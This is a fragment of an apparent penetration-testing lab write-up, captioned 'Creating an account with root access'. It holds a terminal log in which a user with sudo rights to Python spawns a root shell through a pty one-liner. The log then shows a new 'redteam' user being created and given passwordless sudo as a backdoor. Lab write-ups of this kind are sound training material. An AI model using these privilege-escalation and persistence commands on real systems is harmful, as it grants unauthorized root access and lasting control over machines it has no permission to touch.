 Creating an account with root access
(ALL) NOPASSWD: /usr/bin/python
steven@target1:~$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/home/steven# adduser redteam
Adding user `redteam' ...
Adding new group `redteam' (1003) ...
Adding new user `redteam' (1003) with group `redteam' ...
Creating home directory `/home/redteam' ...
Copying files from `/etc/skel' ...
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for redteam
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n] y^H^H^H
root@target1:/home/steven# usermod -aG sudo redteam
root@target1:/home/steven# su redteam
redteam@target1:/home/steven$ sudo -l
Matching Defaults entries for redteam on raven:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User redteam may run the following commands on raven:
(ALL) NOPASSWD: ALL
redteam@target1:/home/steven$
20